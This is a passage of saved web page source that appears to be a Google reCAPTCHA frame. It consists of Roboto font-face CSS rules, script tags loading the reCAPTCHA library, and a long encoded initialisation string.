  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cnMbZ6yTbjOEUPcArZ54fg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cnMbZ6yTbjOEUPcArZ54fg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cnMbZ6yTbjOEUPcArZ54fg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4hYwpIiw6ErwrDDiAzDnCfDjMORwrrCpWodwoTDuMOwAm5/woXDhnTClyfDll/[base64]/DpjDCmivDrXpCYm9IAMK4aSvCswLDuVLDh8OVF8O3MMO9woo4S17DncO6w5jDqcKgP8KrwrZsw5jDg0jCjAJCOHpEwqjDosOQw5nCmsKLwqAow4dgKcKtBlfCtMKkw7o6wpjCq3bCiXsWw5PDkll/ZsKww4HClV9Dwr8RIMKjw6BtPCNLQgdOQcKqfXEBbMOpwpAuTmttw6ZuwrLDsMKbVsOqw4DDlBnDhsKVGsKZwrEbTMKdw55LwrclZcOJa8OjUW/ClnjDilXCo8KveMOcwp5YZMK6w6M0U8OvDcODXSrDqcOoHzDCuD/[base64]/[base64]/[base64]/HRvCk8Ocw5HDoQnDuMOmJlbDisKvwol6w74tSyVcbQPDrMO7K8OcaWl0FcKkw45hwqvDlRPDqVg7wr3ClsOoJMOiOUDDohdvw4V4wrrDqsKeUljCjFNVDMOzworDssO3bcO+w7PCllHDjy8+FcK8WxdFa8KmRcKSwqgpw7oBwr/DgcKCw5LClEoCw7TChg1vb8OewogTIcKHD2YDTsO0w67Di8K7w7HDp1fCkMKcwqzDlXvCvHDDgBHDtcKEfHXDmRnCuTTDmiFMwohwwqFGwpvCiR4DwrzCtVd5w43DlyzCl2HCkBLDkcKdw4I9w73CsMKzGTnCmFjDtDViKFzDiMORwobCjsKjRcKlw40/wrDDtxUBw6TCl2p2c8KOw6LCqMKGHsKpwpkXwrvCj8OXcMKtwoXClC/CtcO6F0NqVCZyw4bChTXCqMKJwqBuw4jCosKLwpXCgcKaw7MgHyYbwrwvwqxOVglUHsKaG2DCqyFJeMO2wo4sw4d4wq/CggDCnsKSHG7DqcORwplGw4sCOMOawp/Cp3ZfA8K5wq1GQmjDtAdMw6rDpxHDpcKpIMKLKsKqF8Oww5gjwrrClsOwd8Oewr/CmcOhb1YpwrMnwrvDlMO3ccOVwrtPwpfDucKywqFmcQbCj8KGW8KvFcO8SFBFwr9baHUnwpbDtsKjwrpFF8KoDsO6JMKzwqPDvSrDihlhw5zCqcOCw4nDvXjDnEMhwpIwQV3CrwtWYMOBw5p0w4/[base64]/[base64]/[base64]/CiClaanw1w7HCi8O/wqLDt3XDnQtuCcKeXnIawq/[base64]/GsOuwpwdP3h9wqTDr8OMXTnDk8KZw5Bvw5nDusK2wr3DkEXDusO2woFCPMK6Q13CscOiw4LDgwEiHMOiw7JCwrHDjTUSwo/[base64]/Ds8Olw5TDk8OHw657OnzClQRawqdaSR8nLMKkTxhmKHnCsj89dBVYSlw9WEYmPh/DtjtQB8Oww7l+w5HDpMOCFsObwqcWw6JELHPCnMKBw4RaFyTDozgywpTDh8K5IcOuwo17BMKBwqzDvsOPw5HCgjjCvMOWwptIKhPCn8KdTMOAWMK5azgUCTdGEmrCicKRw7PChA/Dq8KswrJAUcOlwp1oPcKoXMOoDMOnOg3Dh2nDtcKIGDDDocKpAxUhD8KSdUtNbMKrPQfDucOsw5Ipw53CksKswoYywrEBwqLDqmfDhXnCqcKdNcKJCx/CjsKVCkTCsMOoA8Orw5MVw7JPXGgtw4QhYwfCmMKlw4/Dn0ZbwoJIcMOWH8ODKMKSwrMoBk5Zw7PDjcKqLcKfw7/Dq8O7RE4UT8OKw6DCqcK7w7PClMOiN3jClMKTw5/CkEPDtwvDuw4XczPDgMKKwqxYAMO/w553MsORZsOKw6ozSjzDmgzCnGHClEHDjcKBWBDDvjUHw4nDggzCu8OZP3hiw6zCnMOuwr8sw4lbV1FPX0RCKsK3wrxzw50cwqnDmAFlwrMlw61Aw5sKw5LDm8OiC8O/NS8aPMKwwrBpHMO8w7LDscK6w5N8KsOgw7kvNkQJDMO5QHzDtcK7w6oywocHw4DDg8O5I8K5b0HDocK5wrc/B8OfWT4GE8KTWxU3P0hHfcKZc0vCmDvCrzxdDnDCrTkwwpd0wp4PwonCt8KrwofDvMO5fMKdbWnDi3rCrzhue8OHcMK5dAcMw47DtSgcU8Kyw517wpQEwowHwp4tw7zCg8OjRsK0T8OWd2w/woB4w50rw5jDr2k5P1LDtndLF2Brw7FsHDkOwq4jHD3Dk8OeGy4iSkQWw7/DhhRmc8O6wrcww7HCnsOJORBEw6TDkAJTw7UOG1bDh2FiLMOhw41pw73DrcOxWsO5TyDDpHAgwo/CmcKtVnVGw6jCo3EOw6rClmnDp8KNw54mJ8KBwqtrQcOiNATDrCpVwpxNw75JwrzCjSvDlMKsJ0/DpSfDvwHDlAvCrUFGwpoAWkrCi2bCoFgpFcKUwq3DmMKGCQ/Dik5iw5zDtcK/wrR7bFLCrsKIGsKPOMO1wr5KA1TCkcKWaxrDo8KqAnBgTMOow4DDnhXCkMKuwo3Cmz/CqxEOw4zDqMKlTMKCw5zCq8Khw6/CsHzDgxYDBsOcDXzCiWHDi2VZBsKAcBADw7ZMEz1TKcO9wqXCusKmWcKIw43DhXYxwoYAw7vCpDnDvcKdwoRGw5jCvjfCkBPDqHsvYsO4LRnClgbDoBnCicOYw541w5rCgcOAGRnDjh5SwqJBVcKbTVvDqygGWmvDlcO3AHl2wpxAw4ZTwqk/wotJZsKGBMOaw5wzwoojF8KNfcOcwrszw5HDpEhxwrpMwp/[base64]/w4PCqBvDh8KRaMOawpwiK8OAwoLDsWvCpRTCvsKCw63DnRfDkcOtcMO+w47DkzISM8KcwqBJWsOsXhFqY8KRwqsUw6d0w4LDrGQYwrbDnnZZT0A8IMKNJigSMGfDpQ0WakxUPjlNORHCgW/DuRfDm23CvMKQOjDDsA/DlW1Pw7fDlyoMwrkVwp/Dsl3CvQxHahPDu2UWwrzCmVTDu8O7XVjDj1JXwqhEP23CjsKQw5MOwofCvg1zWDstw5o4a8KIN0XCmMOQw4YMcMKcOsK5w7AAwq1mwp5Ow67CpcK6XzzDoTDCosO/[base64]/DlT3DvMOywpXDscKjw5LCsRjDrycow77CkzrDpEE/w4zCssKDX8K1w6PDjsOkw6MTwpZ/[base64]/[base64]/[base64]/MMODw6nDosO4VMKgw6RhH0AlHMOzw6EzA8K+w7XDvsOdCMO0c3R+wrDClHbDhsO9AhDCrcOGZTEvw6LCiHTDokXDtkAXwpswwpMEw6lAwoPCpQrDowzDoBMbw5Umw6Auw4PDm8OIwp3CjcODDlzDksOxSWgsw69Rw4dcwoJJw60YNHMGw77DgsOUwrzCtsK/wp5FUnVzwoRZJQzCp8OkwpDDsMKZwpwIwowQEVEXVSlYOFcTwpgTw4vCvcKbw5XDugDDn8Orw7vCgHY+w4tww5Qtwo7CkgfCnMKSw4LCisKzw6rDpChmb8O/asOGw68TQ8KpwrDDpMO8I8O9ZMKGwrvCj18Fw7UWw5HDk8KaNMOBMmXCncO1wrxVw5XDvMORw5rDtFQxw5/Ds8O4w6gHwqnCvFBGwoJSL8OUwrjDo8OFOxDDncOVwoN8VcO8JsOfw53CmzfDghgbwqfDqFRCw4JCE8K6woEbMMKzbMOdHGtzw6JOYcOITsKDO8KXUcK4ecKSbzBOwokRwpjCqMOuwpDCqMOCK8OHc8KiasOcwpHDgQB2PcOjOcKOO8KNwpMEw5jDo33CmQt/wp42QX/[base64]/OcKswrMjwohMw4F8cxbDqAfDqMKRRjzCrcKkaBVJw7tNasKcw4YSw7tiVEQqw4bDsVTDmR/Ds8OVMMO0L0DDkBNMW8Ksw6LDu8KpwoLCvDJkCiLDqUjCvMOVw5/DkgPCgDzCqMKseTvDlkDDuHLDuTzDhmrDssKmwpNFNMK3JS7Cgy4zX2HCv8KFw6c8wpoVPMOOwrdwwrjCh8O6w5NywoXDqMKkwrPCvVzDoEhxwqjDr3DCuDsjFn9tVS0dwr1EHsOiwrNcwr9hwpbDiBfDsH5LDHZBw5LCjsKJJgQ/woLCocKuw4HClsOpLy7DqsKgRlXDvS/[base64]/w5xWw4YgSSnDrMKRw7YsDDZpwr8BLCLCrX3CvA/ChUpxw5QTQMKpwqTDvBdrwoxqLSLDlijCmcKHM29nw6RJRMOywrM0cMOEw5YRGlfCuXPDohxNwrTDuMK9w5kJw5EudB3DosKAw5TDkQVrwq/CrgLDt8OWDEFQw5xzIcOuw65sC8OJYcKkVsK8wpfClMKmwrYFH8KOw7N7PxvClzkeNGzDtzpKZMKYP8OtIykuw5hfwoDDqMO0bcOMw7/DpcOhc8O2QsOSXcK0wrnDimjDhxYFZygjwpvDlsKQKsKjwo7CvMKpPnUmS1wVPcOFSQvDvcO4MWzCu00sVsKswrHDoMKfw45uYsOiI8KAwosMw5wfawzChsOnw5fCjsKQIC0ew4okw43Cu8KVbMKnZsO0TcKDeMK/aWESwpUUXTwbGCrCiGxqw5bDjwVtwqApNwd1SMKECMOXwo8ROMOvOQ83w6gzQcKvw510c8Orw4p8w4cBLhvDg8OLw5RAN8Kdw5R/XMOqRh3Cs1DCpEvCuDXCgDHCvzR+bMORWMOKw60nDDg+LsK6wpXCkRgsQMK/w49kH8KRFcOqwpAxwpsMwq8aw6XDt07CpcOuZsKPMMOTGCPDrcKswrlWIFHDsXUgw6N7w5fDml89w6Ifb09DVW/CogI1NcKmBMK/w7Z0Y8O5w5XDjsOaw5UPM1XCvcKCw6vCjsKvVcO7WAZONzYAwq0qw78Jw49nwq7CgBvCmMOMw5EswqNSO8O/[base64]/[base64]/Cm0oAwq52f381fsOFNB7DlWnDicOAMMO3ZwzChGAmTMKyXMKUwo/Cg2Z6b8Osw4bCqsKkwqbDoTtaw7p5McOJw5YkAX3DnSpSBjBgw44RwqkUZsOJFj5YY8KsYEvDkmYWZMOWw44lw7vCscOma8KLw7PDvMK7wrAnEw3ClcK0wpXCjmnClE0Awqs2w6d/w7vDlVbCucOmHMKuw6ccGsKSZMKkwrF/[base64]/CiMKeVMOBZsK7woZTCMKqwrEuwr3Ct8KKTRoZJsOFI8K7w6vDoXk8w7MRw6rCrXPDrH9pWMKPw5k6wo0KL0XDpsOCaF3Dtlh1Z8KlPCHDv3DCl3bDni1mO8KZJMKJwqTDu8K2w63DpsK0SsKnw6vCiQfDszfDlHp3wpE+w5Y9wpVwEMK8w47Dj8O/DsK+wqLCmAzDtsKpNMOnwqbCu8OVw7zCusKGwqB+w4gyw5JbTnPChT3Dm3pXdMKIV8OaWMKhw7jDkTJjw750fxXCgUY8w4kGFR/DjsKCw4TDicOBwonDly91wrrCncOTWcKTw4l4w6ZsLsKfw6UpIcKIwoLDvmrCqsKUw4zCvhQMPsKNwqBpPRDDsMOLEU7DqsKMH1dbdSHDrXHCrE52w5gOccKbe8ORw7zCscKCPEjCqsKDwqDCm8K0w5FQwqYGVcKbwo7Cg8Kgw4fDnmjCiMKDKzF6T2/CgsOSwrw+WgsWwr7DmBt2R8Kew6IeXcO0c0jCom3CuGXDmRIdCSzDuMOFwr5NJMOzEzTDvsKnE2oNwpPDtMKCwrPDqD3Dnnh8woUxMcKfDMOVaxNOwpnDvTnDu8KCMXHDqXF9w7HDvMKiwpcHKsO7f2XClsK2TH3CsGc0UsOuPcKWwp/[base64]/[base64]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[base64]/ChsKjOcOvwrHCmH7CqsKBw6BUTcKGHw4owozCkcObw63CqDrDgUtWw7PDl2s7w50Zw5TCp8OLaBbCoMOOw41xwqjChXQMDD/CvFbDncKDw57CpMK9J8KUw7tfGsOYw6rCgMOzXTXDvlLCqndXwpTDhyzCjMKhGyx8KV7DkMOqR8K8XAzCtwbCncOFwrMhwqTCqwHDmGlgw6zDoVfCsTbDmMOVU8KRwojCgAcWPEzDn2oRGMO0UMOOch0ZXn/Dkn1AXRzCnGQmw5wuwqXCkcOYUcOzwrbCpcOVwrrChlhBPMO2d2fCtCAVw4fDmMKaXnsbfcK2wrk7w4w7BDTDpcK4UcKiamHCoELDnsK7w7JhDF0EeFJqw5F+wqd1wpHDm8KOw4zClxvCuQpSS8Odw5kqNTjChcOowpUTHCpLw6Evc8KjVS3Ctgduw6/DnSXChEMYUW4LHRzDqjAswp3Dk8OfIBFeHcKfwqdWS8K4w6vDjHg7E3cXUMOJZ8K7wpbDhsOqw5AMw7XDoiXDpcKVwo4Gw5Now5wAQm/[base64]/CgMKSwrHCij3CtMKyw7fCssK1X8O0RkgNKlBMP1jDjQU5w6bDvEzCrsOyJy1JScOQWyDDn0TDik3CrsKGa8KPVAvDqsKiZjLChsOsJMOQcHHCqELCuAXDrgk7ecK4wqxKw7/CgcOqw4PCoHbDtnxOLl9xaXYHDMKxGENMw5PDq8OILwccWcO9IA4bw7bCt8O9w6Zgw6DDhCHDsAjCsMOUF2fDlgwUTGlPB1kKw4ROw7DCk3LCu8OFwrPCqBUhwqbCuE0nw4vCiA0DBx7Cqk7DrsK4wr8Ow7nCtcOrw5fDoMKIw6FfZyQxCsKVIl4Mwo/DgcKVNcOJecOZMMKuwrDCrm48fsOoXcO0w7Zgw4DDvG3CtCLDhcO9w5zCgHYDGcKvSxl2ASjDlMOdwocZworCtsKpLQrCoAU9YMOzw6tew7wSw7JkwpLDn8KXb1PDgcKXwoXCrVHCrsO2QsOkwpBJw6TDul/DpsKPJsK5aUp9A8KSwo/[base64]/Dg8K0wpJ7wpULTcOPADbCpHzCvsKIw6ZrSlzDkMOiwr08bcO/wrjDpsKjS8OAworCghAswpTDj0xuIsO3wpzCisOVOsK2J8OTw4pdXsKNw4ZtRcOiwqbDkiDCkcKYC0PCv8KqVcOPMMOZw7DDs8OKbADDqsOlwpzCsMObfMKhwrPDrMOCw5lSwo09EiY/w4Vfe1wzXAHDg0/DhMKyN8KGfMOEw7MsAsOBOsKxw50vwrPCocOlw6zDvzPCtMOERsKoPwFuYULDmsOoIsKXw7rDj8K9w5Vvw4rCoTgCKnTCnxAsTXUOGGtCw7sfMcKmw4pgIF/CvkzCiMKewpsIwpcxIcKRLxbDnhYsccKATjZww6/Cg8OEQ8KVX196w7trGSzCkcOVZF/ChQp2w6/ClcK7w68Mw6XDrsKhVcORTlbDiHvCssO1wqjClk5Aw5/DnsOPwpjCkT4IwpYJw79wcsOjJ8OxwqHCo0xbw45uwpXDqwsDwr7Dv8KyXhbDgcOeG8ORJjtJJ3vCsnY5w6fDlMK/[base64]/CMO9wr/CgsOLWgohw79CQB0cw5Y0HMKiw4FjwpxKwrMuBMKsHMOzwpt5bmNRVSfDsWFIdDTDk8KOCMOkHcKNWcOBAzU5wp9AWCXCn2vCi8O4wpjDsMOuwolQBHXDuMObAnbDiVUaFV0LPsKHNsOOIsKMw5TCoR3Dk8Oqw5/[base64]/DucOpwrUfO27CnRtVwqknwpXChwsdTcO1PV1rw7NeK8KGwqFbwr5DXsO8fsO4w7dgDyLDjGbCncKVA8KHEMKrEsKVw4bCg8KowpIUw5zDrAQrw6jDkQXCgWlKw41MBMK9OwvCkMOIwp/Dq8OTRcKNVcKRCFo2w7BZwqgvIMOUw53Do0DDjgN9GsK+IcKNwqjCmcKKwqbCi8K/wobCksKRKcOBJC92C8KAKzTDj8KMwqlTfG9LUX7DqsKpw6/DpR97w6trw64EWRrCr8K8wo/[base64]/w7LDtDTDnDnDjMOHP2l1w6bDnsKdwq/CgcKNBsKxw7ISTiPChCYowqbCskh1csK5dcKXbh/Cg8OfLsOSeMKtwrofw5DDoHnDscK9acKgPsOtwpgJc8OWw4B3w4XCnMOMVjAtdcKvw79bcsKbalrDl8O1wptTQ8O9wprCmRrCmF9hwrgbwrN1U8K8aMKHN1vDs2ZOT8K9wq/DscKXw4nDlMKkw4XCnCPCikrDm8KYw6vCkcKZwqzChCvDn8KABsKBbSfDjMO1wrTDqsO6w7DCj8O9wp4Hd8KxwqhFVhQCwrk2wq4hU8Kkw4/[base64]/[base64]/wqbCucOhwqFhclnDt8KdLjp1IFJIwprDomMzw4DCs8Krf8OtMXxdw6AWRMK/w5rCssOKwq/Cu8KjZ39hIA55IXUywqXDrkduVcO+wroFwqlPP8KXEMKBNsKnw7jDvsKoB8O6wp3CvMKPw6MTw6wAw6kyV8K2Yzx2wrPDgMOUwrfCkMOHwp7DpynCoH/DvcOAwrFcw4nCrMKcV8KEwr93T8OEw7HCvRlmE8Khwqokw7InwoPCucKPwqp/M8KLQMK8wo3DtSLCiE/Du0VlWQsHAW/CksKIQ8KpK30TFhHDgXAiDiRCw5MhRwrDoBQefQ7ChiAowpk0wrsjHsOybcKJwpbDncOuGsKnwrZhPBAxX8KBwqfDkMOkwohpw6kfwo/[base64]/CqsKBF0J5w4TDij9Pw6HDulZKw7/DssKAE0TDrULCicOTD3t0w5TCncOiw6MxwrXCtMOSwrlww67DjcKSCW8EXCBTcMKuw4PDqHpuwqQPBU/[base64]/CqcORwqAtw5zDtijCg2vCpFLCvn/[base64]/DlsOIw6fCiXnDiA3CuMOoFMKyG8KHwoXCqsK4NMK1ZsKaw7XCmzLCuWvCtHURw4zCucOAIRBbwobDgjBww7p8w4lvwr9UJSgxwqcmw6hFdD5iWUvDsmrDvsOqXCJywrkrXRbCoFpiX8KDO8Obw6vCgXPCgcOvwp/CkcOdIcO9AAPDgQxLw6PCnxLCvcOkwpwOwofDqMKjYBvDvw88wpPDriQ5XxPDtsO9wpgMw5zDkQVAOsK5w4FrwrHDjcK8w4/CqExMw5XDsMKnwohvw6JENMOlw7LCscKrG8OUMsKcworCvsKiw40Dw7LCq8Krw6koU8Kwb8OSK8Onw5DDnHDCvcO6dwDDggrDqWJOwqnDj8O3I8O5wqMFwqoMZlYywpg0G8K8w7FOIk8Dw4Iewp/DsRvCosKvMz9Aw7PCmmlYCcOgw7zDv8OCwozDp3jDhMK6ag5pwo/CiXBNNMOVwq5gwoPDoMOBw5lSwpRKwo3CnxcQdCrDisOOACAXwr/ChsKIfAIhwo3Dr2DChghdbxjClGIkBT/Ci1DCqzZ4HWvCkMOCw7LCsjfCvC8kW8Ojw4EQD8OYwow/w53CgsKBPQ5cw7zCgEHCgh/DmWvCjiYtaMOWOsOpwr8gw6DDpCtywozCgMKBw5rCmAfCiyBpbzLCtsO2wqUGEGVgI8Kdw7rDjijDixRxYgfDvsKkw63CiMOfbsO5w4XCtxEHw7BHcn0CL1DDncOxf8KgwqRGw6bCqjHDhFjDi2RWO8KsW2pmQkV/[base64]/CoADCqsOIwqPDi1rCn8OBwqkLc143wrQzw6siwpPCvcK1TcK5JMK1Pg/Ds8KCacOaQT0VwonCusKTwofDusOdw7vCn8Kqw5tIwqbCscOsWsO2acOAwo1Pw7A/w5UuU1vDuMOQNMOew7I+wr5qwqEsdi1ew78Zw7RUKcKOHHFkwqXDs8Oiw7LDvcKbSC/Dpg3DhCPDkxnCn8KqOMOTbC/CiMO0K8KPwq1kHh3CnkfDhBLDthQdwo/[base64]/ZsONw5kYwpUgwqprTMOSPw1oDmYDw6XDth7DisOMMFEudG84w6fCgGYcfgRKcXnDi0jCmQ0/e0UKwpTDrnvCmB9bUGMMVH4sP8Kzw4oRXgPCqcOzwpYowoZXScO7H8KhNh9JGMKiwocBwptyw5rDvsKPfsO8S3TCgsO3dsKdwqPCl2dkwofDvBHCvhHCpcOGw53DhcO1w5A3wrI7Lg85wpV8clo4w6TDpcKPbcOIw4zCs8K9wpwOFMKKTS1Cw5JpfsKaw6Q/w5NxfsK6w4pUw5YYwqbCrsONGCXDvmrCmcOzw5rCmC5EW8OZwqjDqzsVGHDDnmgTwrE2IcOZw5xhBUnDgsK5QjIzw657acOLw53Di8KTGcKjSsK1w7vDn8KuUitUwrYGe8K1asOCwrPDuHbCssO/w7XCtQpMTMOCOUXCnQATwqJbd25IwrfCuglFw63CocKhw5U9ZcOhwoTDo8KERcOuw4HDjsKEwq3CoRLDrE8UR0nDqsK7C0VQwp/DosKRw6xAw6XDlMKTwqnCiUgQf2UIwoU1wpvCgC4Lw4k/w6wDw7XDisKpV8KHbcOFwpnCusKHwqPCvHx9w5XCv8OTWRsRN8KGFgzDujDDlHjCh8KVW8K+w5nDg8Ocfn/CvcK9w68FfMK3wpbDgQfCh8KuH17DrUXCqlHDnF/DmcOvw6Zww5fDvxbCt2pGw6lew7ALDsKlZsORw7t4wowtwrnCuw/[base64]/DjMOyw6XDqcOdTXRGZktXbnoBL8Opw6XDmsKuw4J1LEUVJMKGwoACSHzDvHFueFrDkgt4HW80wqnDj8KtKzNaw6J0w5EgwrDDth/CsMOlTlfCmMOK